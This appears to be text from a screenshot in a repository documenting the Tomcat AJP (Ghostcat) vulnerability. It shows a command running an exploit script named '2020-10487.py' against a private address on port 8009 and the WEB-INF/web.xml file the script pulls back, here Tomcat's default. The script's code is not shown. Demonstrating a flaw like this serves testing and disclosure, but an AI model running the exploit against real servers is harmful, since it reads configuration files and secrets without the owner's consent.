 C:\Users\84931\Desktop\Tomcat AJP协议漏洞>python3 2020-10487.py 172.26.1.182 -f WEB-INF/web.xml
Getting resource at ajp13://172.26.1.182:8009/hissec
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>